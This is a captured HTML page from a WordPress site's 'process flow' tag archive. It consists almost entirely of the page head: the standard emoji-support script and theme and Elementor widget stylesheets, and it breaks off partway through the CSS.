

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wonderlogics.com/tag/process-flow/
body_size: 31520
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>process flow &#8211; WonderLogics</title><link rel="stylesheet" id="siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe" href="https://wonderlogics.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-b3bd1796515a3a4f88ee588c21e0ddbe.css" media="all" /><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Feed" href="https://wonderlogics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; Comments Feed" href="https://wonderlogics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WonderLogics &raquo; process flow Tag Feed" href="https://wonderlogics.com/tag/process-flow/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wonderlogics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='elementor-frontend-inline-css' type='text/css'> .elementor-kit-3559{--e-global-color-primary:#6CCDD9;--e-global-color-secondary:#763572;--e-global-color-text:#919CA7;--e-global-color-accent:#F12184;--e-global-color-759bbd63:#6EC1E4;--e-global-color-1a25433:#54595F;--e-global-color-196b04fb:#7A7A7A;--e-global-color-664501f9:#61CE70;--e-global-color-18287e22:#4054B2;--e-global-color-50a31a35:#23A455;--e-global-color-50cf6fee:#000;--e-global-color-111dc5a1:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-banner__text{color:var( --e-global-color-text );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-carousel .jet-carousel__content .jet-carousel__item-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-carousel .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-animated-box .jet-animated-box__front{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box .jet-animated-box__back{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-animated-box .jet-animated-box__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text-item:after{background-color:var( --e-global-color-primary );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item{border-color:var( --e-global-color-text );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-download-button  .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-horizontal-timeline 